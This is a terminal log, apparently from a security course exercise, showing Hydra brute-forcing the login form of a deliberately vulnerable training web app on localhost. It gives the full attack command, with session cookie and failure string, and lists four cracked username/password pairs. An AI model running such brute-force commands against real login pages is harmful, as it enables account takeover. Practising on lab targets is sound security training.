 rena@rena:~/Desktop/Cripto_T2$ hydra -L users.txt -P john.txt -s 8080 127.0.0.1 http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: P
HPSESSID=mnfdp1ouojf5fhfrvj8fh0dcd0; security=low;:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-17 17:01:11
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 15535 login tries (l:5/p:3107), ~971 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=mnfdp1ouojf5fhfrvj8fh0dcd0; security=lo
w;:F=Username and/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-17 17:01:54
rena@rena:~/Desktop/Cripto_T2$